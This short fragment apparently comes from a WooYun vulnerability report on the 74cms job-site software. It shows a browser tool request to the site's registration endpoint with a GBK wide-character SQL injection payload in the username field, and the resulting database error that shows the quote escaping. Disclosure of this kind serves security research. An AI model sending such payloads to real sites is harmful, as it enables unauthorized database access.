 Load URL
http://web.com/74cms/plus/ajax_user.php?act=do_reg
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%E9%8C%A6'&password=aasdsda&email=asdasdasd&member_type=1
Error: Query error:select * from qs_members where username = '錦\'' LIMIT 1
www.wooyun.org